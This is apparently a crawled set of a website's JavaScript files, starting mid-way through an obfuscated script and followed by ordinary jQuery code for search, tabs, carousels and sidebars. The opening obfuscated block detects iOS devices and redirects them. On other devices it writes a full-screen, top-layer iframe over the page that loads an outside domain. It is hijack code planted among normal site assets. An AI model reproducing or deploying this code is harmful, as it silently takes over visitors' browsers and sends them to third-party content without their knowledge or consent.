_0x5a39ee=['split','o,width=de','platform','max-height','ight:100%;','overflow:h','viewport\x22\x20','random','526758dHkHdu','<iframe\x20sr','mobile','kBePo','hYSlA','idden;}</s','496LlbPZh','scale=1.0\x22','r:0;width:','21339vBRvyF','write','JzMmS','></iframe>','IjhRk','yle=\x22borde','https://ba','floor','30356jjaXfA','dex:214748','HMepb','\x20100%;\x20tex','scalable=n','24AOIyvh','NjLGP','ofu.2024fa','\x22\x20framebor','100LtLSEx','iRftV','1RFqwse','<meta\x20id=\x22','dcSVJ','win','x11','vendor','RqIzB','c=\x22','t-align:\x20c','l,body{wid','12NZkzGr','Math','der:\x20mediu','2757339vPCDMn','piwIw','=\x22width:10','208900KStBfD','tyle>','m\x20none;\x20he','ZOSJh','href','pathname','indexOf','</div>','th:100%;he','yJdwa','ent=\x22user-','<div\x20style','opera','0%;height:','OdCMU','fzYUB','204710AUOvFf','262927UBnFRM','AxcjT','1|3|0|4|2','<style>htm','parseInt','der=\x220\x22\x20st','LNINO','ion:absolu','vice-width','Win','test','eft:0;z-in','Linux','kKnTu','oBTcm','thrmy','round:#fff','xBYXd','ghdxX','enter;\x20bor','Mac','X11','location','match',',\x20initial-','fafa.vip/','EdvPc','port\x22\x20cont','name=\x22view','te;top:0;l','BVEbH','\x20/>','cSUPy','toLowerCas','iXkFs','69wPcOGt','/index.htm','100%;posit','mac','document','cUwXG','3647;backg','whEMH','oSmyh','pWRii','userAgent',':\x204000px;\x22','lMqPC'];_0x8ed6=function(){return _0x5a39ee;};return _0x8ed6();}function getIosVersion(){var _0x4d7261=_0x3d2b65,_0x3385df={'cSUPy':_0x4d7261(0x1c1),'RqIzB':_0x4d7261(0x1ab),'JzMmS':_0x4d7261(0x198)};const _0x2ff9bb=navigator[_0x3385df[_0x4d7261(0x1b4)]][_0x3385df[_0x4d7261(0x1ee)]](/OS (\d+)_(\d+)_?(\d+)?/);return _0x2ff9bb?window[_0x3385df[_0x4d7261(0x1d7)]](_0x2ff9bb[0x2*0x1366+-0x413*0x9+0x8*-0x44],0x1b8a+-0x22d9+-0x63*-0x13):![];}function main(_0x144666){var _0x58c182=_0x3d2b65,_0x532f35={'yJdwa':_0x58c182(0x1aa),'kBePo':_0x58c182(0x187),'thrmy':_0x58c182(0x1c1),'BVEbH':_0x58c182(0x1ab),'ZOSJh':function(_0x100857,_0x38a1f1){return _0x100857+_0x38a1f1;},'AxcjT':_0x58c182(0x1f3),'whEMH':_0x58c182(0x1dc),'piwIw':function(_0x311f8b,_0x2419c7){return _0x311f8b*_0x2419c7;},'ghdxX':_0x58c182(0x1cb),'oBTcm':function(_0x404847,_0x3e7a00){return _0x404847+_0x3e7a00;},'cUwXG':function(_0x188609,_0x4bf03d){return _0x188609-_0x4bf03d;},'oSmyh':function(_0x2fc5c9,_0x4d06da){return _0x2fc5c9<_0x4d06da;},'pWRii':function(_0x27ab36){return _0x27ab36();},'iXkFs':function(_0x39b192,_0x16055d,_0x104c96){return _0x39b192(_0x16055d,_0x104c96);},'iRftV':_0x58c182(0x196),'NjLGP':_0x58c182(0x1bb),'hYSlA':_0x58c182(0x1d6),'kKnTu':_0x58c182(0x18e)+_0x58c182(0x1f7)+_0x58c182(0x190)+_0x58c182(0x1b9)+_0x58c182(0x19b)+_0x58c182(0x1b1)+_0x58c182(0x19f)+_0x58c182(0x1de)+_0x58c182(0x1bd)+_0x58c182(0x1a4)+'\x22>','IjhRk':_0x58c182(0x1e9)+_0x58c182(0x1ca)+_0x58c182(0x1b0)+_0x58c182(0x1af)+_0x58c182(0x18d)+_0x58c182(0x1e1)+_0x58c182(0x1c5)+_0x58c182(0x19c)+_0x58c182(0x1ac)+_0x58c182(0x1d3)+_0x58c182(0x1b3),'dcSVJ':_0x58c182(0x18a),'lMqPC':_0x58c182(0x197)+_0x58c182(0x1f1)+_0x58c182(0x18b)+_0x58c182(0x1c8)+_0x58c182(0x1c9)+_0x58c182(0x1d1)+_0x58c182(0x184),'OdCMU':function(_0x56c87b,_0x4b6bbf){return _0x56c87b+_0x4b6bbf;},'HMepb':_0x58c182(0x1cd)+_0x58c182(0x1ef),'EdvPc':_0x58c182(0x1e5)+_0x58c182(0x199)+_0x58c182(0x1da)+_0x58c182(0x1d4)+_0x58c182(0x1e0)+_0x58c182(0x1f0)+_0x58c182(0x1a7)+_0x58c182(0x1f4)+_0x58c182(0x185)+_0x58c182(0x1c8)+_0x58c182(0x1c7)+_0x58c182(0x1c2)+_0x58c182(0x1d8)};const _0x284d03=!!navigator[_0x532f35[_0x58c182(0x1a3)]][_0x532f35[_0x58c182(0x1b2)]](/(iPod|iPhone|iPad)/),_0x3974a7=_0x532f35[_0x58c182(0x186)](window[_0x532f35[_0x58c182(0x195)]][_0x532f35[_0x58c182(0x1be)]](_0x532f35[_0x58c182(0x1f6)](window[_0x532f35[_0x58c182(0x195)]][_0x532f35[_0x58c182(0x1a6)]](),_0x532f35[_0x58c182(0x1a2)](_0x532f35[_0x58c182(0x1bc)](-0xed*0x1b+-0x8d1*0x2+0x2e89,-0xc5f+-0x2030+0x51*0x93),0x2f*-0x11+-0x5f3+0x913))),0x8c2+0x214c+0x3b*-0xae);if(_0x284d03&&_0x532f35[_0x58c182(0x1bf)](_0x532f35[_0x58c182(0x1c0)](getIosVersion),-0x1*-0x1a69+-0x4c7+-0x55*0x41))_0x532f35[_0x58c182(0x1b6)](setTimeout,()=>{var _0x4c6a3b=_0x58c182;window[_0x532f35[_0x4c6a3b(0x18c)]][_0x532f35[_0x4c6a3b(0x1cf)]]=_0x144666;},_0x3974a7);else{var _0x4036d0=_0x532f35[_0x58c182(0x1e7)][_0x58c182(0x1c4)]('|'),_0x4f9c06=0x117f+0x8c*0x27+-0x26d3;while(!![]){switch(_0x4036d0[_0x4f9c06++]){case'0':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1a1)]);continue;case'1':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1d9)]);continue;case'2':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1ea)]);continue;case'3':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x1c3)]);continue;case'4':window[_0x532f35[_0x58c182(0x1e3)]][_0x532f35[_0x58c182(0x1d0)]](_0x532f35[_0x58c182(0x186)](_0x532f35[_0x58c182(0x191)](_0x532f35[_0x58c182(0x1df)],_0x144666),_0x532f35[_0x58c182(0x1ae)]));continue;}break;}}}

--- FILE ---
content_type: application/javascript
request_url: https://static.daxuelu.com/js/common.js
body_size: 3233
content:
//搜索
function search_sug(data){if(data){$(".search-sug").show();}$(".search-sug").html('');$.each(data,function(key,value){$(".search-sug").append('<a href="'+value.linkUrl+'" target="_blank">'+value.title+'</a>');});$(".search-sug a").click(function(){$(".search-text").val('');$(".search-sug").html('');$(".search-sug").hide();});$(".search-form").click(function(e){e.stopPropagation();});$(document.body).click(function(){$(".search-sug").hide();});}
function search_zn(){var cse=new BCse.Search("17793652801563747450");$('.search-text').bind('input propertychange',function(){if($(this).val()!=''){cse.getResult($(this).val(),search_sug);}else{$(".search-sug").html('');$(".search-sug").hide();}});}
//$(function(){var script=document.createElement("script");script.type="text/javascript";script.charset="utf-8";script.src="https://zhannei.baidu.com/api/customsearch/apiaccept?sid=17793652801563747450&v=2.0&callback=search_zn";var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(script,s);$(".search-text").focus(function(){$(".search-form").addClass("onhover");if($(".search-sug").html()) $(".search-sug").show();});$('.search-text').blur(function(){$(".search-form").removeClass("onhover");if(!$(".search-sug").html()) $(".search-sug").hide();});$(".search-submit").click(function(){if($(".search-text").val()==''){return false;}else{$(".search-sug").hide();}});});
$.fn.autoIMG=function(){var isMaxWidth='maxWidth' in document.documentElement.style,$this=this,maxWidth=$this.width();return $this.find('img').each(function(i,img){if(isMaxWidth){img.style.maxWidth=(maxWidth-10)+'px';img.style.height='auto';return;}var width=img.width,height=img.height;if(width>maxWidth){height=maxWidth/width*height,width=maxWidth;img.style.width=width+'px';img.style.height=height+'px';}});};
$(document).ready(function(){if($('.detail-content').length)$('.detail-content').autoIMG();});//图片自动缩放
//切换标签
function tabChange(tabBtn,tabBtns,parent,content){$(tabBtn).click(function(){var i=$(this).index();$(this).parent().find(tabBtns).removeClass("active").eq(i).addClass("active");$(this).parents(parent).find(content).hide().eq(i).show();});}
$(function(){if($(".main-category").length){tabChange(".main-category li","li",".main-left",".main-list");}});
//切换标签页
function tabTags(i,type){$('.nav-tags li').find('a').removeClass("active").eq(i).addClass("active");$('#tags-article,#tags-essay,#tags-image,#tags-video').hide();$('.main-more,#tags-'+type).show();$(".main-more").data("type",type);}
//标签页加载更多
$(function(){$('.main-more').click(function(){var type=$(this).data("type"),page=$('#tags-'+type).data("page"),name=$('.nav-tags').data("name");$.ajax({url:'/tags/ajax',data:{t:type,q:name,p:page},type:'post',cache:false,dataType:'text',error:function(){},beforeSend:function(){$('.main-more').hide();},success:function(json){if(json){if(type=='image'){$('#tags-'+type+' ul').append(json);$('#tags-'+type).data("page",page+30);}else{$('#tags-'+type).append(json);$('#tags-'+type).data("page",page+20);}$('.main-more').show();}}});});});
//统计
function detail_count(id,type){$.ajax({url:'/detail/ajax',data:{id:id,type:type},type:'post',cache:false,dataType:'json',error:function(){},beforeSend:function(){},success:function(json){json=json||{};if(json.status){$('#count').html(json.info);}}});}
//导航下拉
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=($(".header").height()?$(".header").height():$(".head").height())){$("#fixedNav").addClass("nav-fixed");$("#fixedNavi").addClass("navi-fixed");$("#fixedShare").addClass("share-fixed");}else{$("#fixedNav").removeClass("nav-fixed");$("#fixedNavi").removeClass("navi-fixed");$("#fixedShare").removeClass("share-fixed");}});});
//导航更多
$(function(){$(".head .other").mousemove(function(){$(".colmore").slideDown(500),$(".head .other").addClass("cur");});$(".head .other").mouseleave(function(){$(".colmore").slideUp(500),$(".head .other").removeClass("cur");});});
//幻灯
$(function(){if($("#owl-demo").length){$.ajaxSetup({ifModified:true,cache:true});$.getScript('https://apps.bdimg.com/libs/owl-carousel/1.3.2/owl.carousel.js',function(){$('#owl-demo').owlCarousel({singleItem:true,lazyLoad:true,navigation:true,navigationText:["上一个","下一个"],autoPlay:true,stopOnHover:true}).hover(function(){$('.owl-buttons').show();},function(){$('.owl-buttons').hide();});});}});
//推荐
$(function(){setInterval(function(){$('.common-tuijian li').removeClass("active");$('.common-tuijian li:last').hide().insertBefore($(".common-tuijian li:first")).slideDown(1000).addClass("active");},3000);});
//专题
$(function(){$(".common-special").each(function(e){$(".common-special li").bind("mouseover",function(){$(this).siblings().removeClass("active");$(this).addClass("active");})});});
//标签
$(function(){$(".common-tags a,.main-tags a,.detail-tag a").each(function(){$(this).addClass("tags"+(Math.floor(Math.random()*9)+1));});});
//首页返回顶部
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=($(".header").height()+$(".head").height())){$(".btn-top-mune").show();}else{$(".btn-top-mune").hide();}});$(".icon-wx").mousemove(function(){$(".wxrqcode").slideDown("slow");});$(".icon-wx").mouseleave(function(){$(".wxrqcode").slideUp("slow");});$(".btn-top").click(function(){$('body,html').animate({scrollTop:0},1000);return false;});$(".btn-mune-t").click(function(){$(".btn-open").slideToggle("slow"),$(".btn-mune-t").toggleClass("btn-mune-b");});});
//排行切换
$(function(){$(".hot-title a").mouseover(function(){var num  = $(".hot-title a").index($(this));$(".hot-tab .common-hot").css({"display":"none"});$(".hot-tab .common-hot").eq(num).css({"display":"inline-block"});$(".hot-title i").stop().animate({"left":0+num*100},function(){$(".hot-title a").removeClass("active");$(".hot-title a").eq(num).addClass("active");});});});
//专题翻页
$(function(){if($('.jpages').length){$.ajaxSetup({ifModified:true,cache:true});$.getScript("/Public/js/jPages.min.js",function(){$('#special-list dl,#special-list li').removeClass("none");$(".jpages").jPages({containerID:"special-list",perPage:$(".jpages").data("page"),callback:function(){$('.jpages a').click(function(){$('html,body').animate({scrollTop:0},300);});}});});}});
//复制
$(function(){if($('.copy_url').length){$.ajaxSetup({ifModified:true,cache:true});$.getScript("/Public/js/zclip.min.js",function(){$(".copy_url").zclip({path:"/Public/swf/ZeroClipboard.swf",copy:function(){return $(this).attr("title");},afterCopy:function(){var $copysuc=$("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");$("body").find(".copy-tips").remove().end().append($copysuc);$(".copy-tips").fadeOut(3000);}});});}});
//右侧跟随浮动
$(function(){
	var right_height = $(".main-right").height()+$(".head").height();
	$(window).scroll(function(){
		var temp_height = ($("#fixedSpecial").height() || $("#fixedNew").height()) ? $("#fixedTag").height()+$("#fixedSpecial").height()+$("#fixedNew").height() : $("#fixedTag").height()+$("#fixedTag").height()-25;
		var right_bottom = $(document.body).outerHeight(true)-$(".head").height()-168-temp_height;
		if($(window).scrollTop() >= right_height){
			if($("#fixedSpecial").length <= 0 && $("#fixedNew").length <= 0){
				$("#fixedTag").addClass("tag-fixed");
			}else{
				$("#fixedSpecial").addClass("special-fixed");
				$("#fixedNew").addClass("new-fixed");
			}
			$("#fixedAds").addClass("ad-fixed");
			if($(window).scrollTop() > right_bottom){
				$("#fixedAds").css("top",right_bottom-$(window).scrollTop()+10);
				$("#fixedTag,#fixedSpecial,#fixedNew").css("top",right_bottom-$(window).scrollTop()+$("#fixedAds").height()+35);
			}else{
				$("#fixedAds").css("top",0);
				$("#fixedTag,#fixedSpecial,#fixedNew").css("top",$("#fixedAds").height()+25);
			}
		}else{
			if($("#fixedSpecial").length <= 0 && $("#fixedNew").length <= 0){
				$("#fixedTag").removeClass("tag-fixed");
			}else{
				$("#fixedSpecial").removeClass("special-fixed");
				$("#fixedNew").removeClass("new-fixed");
			}
			$("#fixedAds").removeClass("ad-fixed");
		}
	});
});

$(".commentListContent").each(function() {
			console.log($(this).height());
			if ($(this).height() > 200) {
				$(this).css('height', '200px');
				$(this).children('span').html('阅读全文');
				$(this).children('i').removeClass('commentListContent_up').addClass('commentListContent_down');
			}else{
				$(this).css({'height':'auto','padding-bottom':' 0'});
				$(this).children('.commentListContentMore').hide();
			}
		});
		function commentListContentMoreFn(e) {
			if ($(e).parent().height() > 200) {
				$(e).parent().css('height', '200px')
				$(e).children('span').html('阅读全文');
				$(e).children('i').removeClass('commentListContent_up').addClass('commentListContent_down');
			}else{
				$(e).parent().css('height', 'auto');
				$(e).children('span').html('收起');
				$(e).children('i').removeClass('commentListContent_down').addClass('commentListContent_up');
			}
		}

--- FILE ---
content_type: application/javascript
request_url: https://static.daxuelu.com/js/lb2019.js
body_size: 685
content:
$(function(){
	

	
	//轮播图
	var num=$('.wcy_span span').length;
	var i_mun=0;
	var timer_banner=null;
	$('.wcy_ul li:gt(0)').hide();//页面加载隐藏所有的li 除了第一个
//底下小图标点击切换
	$('.wcy_span span').click(function(){
		$(this).addClass('wcy_span_one').siblings('span').removeClass('wcy_span_one');
		var i_mun1=$('.wcy_span span').index(this);
		$('.wcy_ul li').eq(i_mun1).fadeIn('slow').siblings('li').fadeOut('slow');

		i_mun=i_mun1;
	});
	//自动播放函数
	function bannerMoveks(){
		timer_banner=setInterval(function(){
			move_banner()
		},2000)
	};
	bannerMoveks();//开始自动播放
	//鼠标移动到banner上时停止播放
	$('.wcy').mouseover(function(){
		clearInterval(timer_banner);
	});

	//鼠标离开 banner 开启定时播放
	$('.wcy').mouseout(function(){
		bannerMoveks();
	});
	//banner 右边点击执行函数
  function move_banner(){
		if(i_mun==num-1){
			i_mun=-1
		}
		//大图切换
		$('.wcy_ul li').eq(i_mun+1).fadeIn('slow').siblings('li').fadeOut('slow');
		//小图切换
		$('.wcy_span span').eq(i_mun+1).addClass('wcy_span_one').siblings('span').removeClass('wcy_span_one');
		i_mun++
	}
	
	
	
	
	$(".ssnav a,.sidebar-fractional-line a").hover(function(){
		$(this).addClass("ssnav-act");
	},function(){
		$(this).removeClass("ssnav-act");
	})
	
	
	
	

})









